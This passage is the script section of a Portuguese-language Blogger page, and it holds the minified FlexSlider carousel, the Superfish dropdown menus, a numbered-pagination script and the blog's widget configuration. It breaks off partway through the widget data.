 (1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)});c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&!a.manualPause&&a.pause()},
 function(){!a.manualPause&&!a.manualPlay&&a.play()}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());p&&c.touch&&f.touch();(!r||r&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();var b=d(this),g=b.index();
 !d(c.asNavFor).data("flexslider").animating&&!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var n=0;n<a.pagingCount;n++)g="thumbnails"===c.controlNav?
 '<img src="'+a.slides.eq(n).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNavScaffold.delegate("a",
 "click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),
 a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+
 e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(t,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});
 p&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?
 (a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(t,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});p&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+
 "play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){j=l?d-b.touches[0].pageY:d-b.touches[0].pageX;p=l?Math.abs(j)<Math.abs(b.touches[0].pageX-e):Math.abs(j)<Math.abs(b.touches[0].pageY-e);if(!p||500<Number(new Date)-k)b.preventDefault(),!r&&a.transitions&&(c.animationLoop||(j/=0===a.currentSlide&&0>j||a.currentSlide===a.last&&0<j?Math.abs(j)/q+2:1),a.setProps(f+j,"setTouch"))}function g(){i.removeEventListener("touchmove",
 b,!1);if(a.animatingTo===a.currentSlide&&!p&&null!==j){var h=m?-j:j,l=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(l)&&(550>Number(new Date)-k&&50<Math.abs(h)||Math.abs(h)>q/2)?a.flexAnimate(l,c.pauseOnAction):r||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}i.removeEventListener("touchend",g,!1);f=j=e=d=null}var d,e,f,q,j,k,p=!1;i.addEventListener("touchstart",function(j){a.animating?j.preventDefault():1===j.touches.length&&(a.pause(),q=l?a.h:a.w,k=Number(new Date),f=h&&m&&a.animatingTo===
 a.last?0:h&&m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:m?(a.last-a.currentSlide+a.cloneOffset)*q:(a.currentSlide+a.cloneOffset)*q,d=l?j.touches[0].pageY:j.touches[0].pageX,e=l?j.touches[0].pageX:j.touches[0].pageY,i.addEventListener("touchmove",b,!1),i.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(h||a.doMath(),r?f.smoothHeight():h?(a.slides.width(a.computedW),
 a.update(a.pagingCount),a.setProps()):l?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!l||r){var c=r?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":!g.playing&&
 !g.asNav&&g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,n,i,k){s&&1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev");if(!a.animating&&(a.canAdvance(b,k)||n)&&a.is(":visible")){if(s&&i)if(n=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,n.flexAnimate(b,!0,!1,!0,k),a.direction=a.currentItem<b?"next":"prev",n.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+
 "active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!k&&f.sync("animate");c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(r)p?(a.slides.eq(a.currentSlide).css({opacity:0,
 zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var q=l?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-1&&c.animationLoop&&"next"!==a.direction?m?(a.count+a.cloneOffset)*
 q:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?m?0:(a.count+1)*q:m?(a.count-1-b+a.cloneOffset)*q:(b+a.cloneOffset)*q;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(q)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(q)})}c.smoothHeight&&
 f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!r&&!h&&(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&c.animationLoop)&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};
 a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=s?a.pagingCount-1:a.last;return g?!0:s&&a.currentItem===a.count-1&&0===b&&"prev"===a.direction?!0:s&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b===a.currentSlide&&!s?!1:c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===
 b&&"next"===a.direction?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:m&&a.animatingTo===a.last?0:m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case "setTotal":return m?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+
 a.cloneOffset)*b;case "setTouch":return b;case "jumpEnd":return m?b:a.count*b;case "jumpStart":return m?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=l?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(r)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(p?a.slides.css({opacity:0,
 display:"block",webkitTransition:"opacity "+c.animationSpeed/1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,n;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,m&&(n=d.makeArray(a.slides).reverse(),a.slides=d(n),a.container.empty().append(a.slides)));
 c.animationLoop&&!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));a.newSlides=d(c.selector,a);g=m?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;l&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);
 a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-
 b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-
 a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=
 d(b);a.count+=1;a.last=a.count-1;l&&m?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():l&&m?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();
 c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",
 manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(i){void 0===i&&(i={});if("object"===typeof i)return this.each(function(){var a=d(this),c=a.find(i.selector?i.selector:".slides > li");1===c.length?(c.fadeIn(400),i.start&&i.start(a)):void 0===a.data("flexslider")&&new d.flexslider(this,i)});var k=d(this).data("flexslider");
 switch(i){case "play":k.play();break;case "pause":k.pause();break;case "next":k.flexAnimate(k.getTarget("next"),!0);break;case "prev":case "previous":k.flexAnimate(k.getTarget("prev"),!0);break;default:"number"===typeof i&&k.flexAnimate(i,!0)}}})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($('>a:first-child',this))}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join(' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({'padding':0,'position':'absolute','top':'-999em','width':'auto'}).appendTo($$).width();$('#menu-fontsize').remove();$ULs=$$.find('ul');$ULs.each(function(i){var $ul=$ULs.eq(i);var $LIs=$ul.children();var $As=$LIs.children('a');var liFloat=$LIs.css('white-space','nowrap').css('float');var emWidth=$ul.add($LIs).add($As).css({'float':'none','width':'auto'}).end().end()[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth){emWidth=o.maxWidth}else if(emWidth<o.minWidth){emWidth=o.minWidth}emWidth+='em';$ul.css('width',emWidth);$LIs.css({'float':liFloat,'width':'100%','white-space':'normal'}).each(function(){var $childUl=$('>ul',this);var offsetDirection=$childUl.css('left')!==undefined?'left':'right';$childUl.css(offsetDirection,emWidth)})})})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);$j=jQuery.noConflict();$j(document).ready(function(){$j('div.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false});$j('nav.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false})});

//]]>
</script>
<script type='text/javascript'>
              var postperpage=7;
              var numshowpage=4;
              var upPageWord ='&#171; Anterior ';
              var downPageWord ='Proxima &#187;';
              var urlactivepage=location.href;
              var home_page="/";
            </script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+=''}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7yz5CRSxH9sP_bybhef9TLNUlpAA:1768621337176';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1635881978331742409','//www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html','1635881978331742409');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1635881978331742409', 'title': 'AssessoRN.com                                      ', 'url': 'https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html', 'canonicalUrl': 'https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html', 'homepageUrl': 'https://www.assessorn.com/', 'searchUrl': 'https://www.assessorn.com/search', 'canonicalHomepageUrl': 'https://www.assessorn.com/', 'blogspotFaviconUrl': 'https://www.assessorn.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22AssessoRN.com                                       - RSS\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1635881978331742409/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/1427363668961467865/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1146788342037525', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[\x26gt;\x26gt;LEIA MAIS]', 'pageType': 'item', 'postId': 